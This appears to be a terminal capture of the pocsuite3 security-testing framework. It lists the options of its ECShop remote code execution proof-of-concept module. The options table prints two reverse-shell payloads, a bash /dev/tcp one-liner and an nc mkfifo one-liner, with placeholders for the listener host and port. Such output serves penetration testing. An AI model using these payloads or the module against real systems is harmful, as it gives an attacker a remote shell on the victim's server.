 (kali㉿kali)-[~]
$ docker run -it pocsuite3/pocsuite3
pocsuite3 in ~
→ pocsuite -k ecshop --options
{1.9.6-nongit-20220706}
https://pocsuite.org
[*] starting at 19:02:26
[19:02:26] [INFO] loading PoC script '/usr/local/lib/python3.10/dist-packages/pocsuite3/pocs/ecshop_rce.py'
Module (pocs_ecshop_rce) options:
| Name | Current settings | Type | Description |
| command | whoami | String | 攻击时自定义命令 |
| app_version | Auto | Select | 目标版本，可自动匹配 |
| payload | bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1' | Dict | nc:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f |
bash:bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1'
You can select dict_keys(['nc', 'bash']) ,default:bash
[*] shutting down at 19:02:26